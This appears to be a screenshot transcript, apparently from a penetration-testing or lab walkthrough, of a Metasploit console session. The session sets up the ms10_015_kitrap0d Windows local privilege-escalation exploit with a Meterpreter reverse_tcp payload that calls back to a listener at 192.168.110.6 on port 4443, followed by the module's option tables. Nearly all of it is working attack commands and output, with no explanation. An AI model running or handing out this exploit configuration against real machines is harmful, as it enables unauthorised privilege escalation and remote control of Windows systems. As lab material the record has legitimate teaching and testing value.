 msf exploit(ms10_015_kitrap0d) > set SESSION 1
msf exploit(ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms10_015_kitrap0d) > set LHOST 192.168.110.6
msf exploit(ms10_015_kitrap0d) > set LPORT 4443
msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
LHOST     192.168.110.6    yes       The listen address
LPORT     4443             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)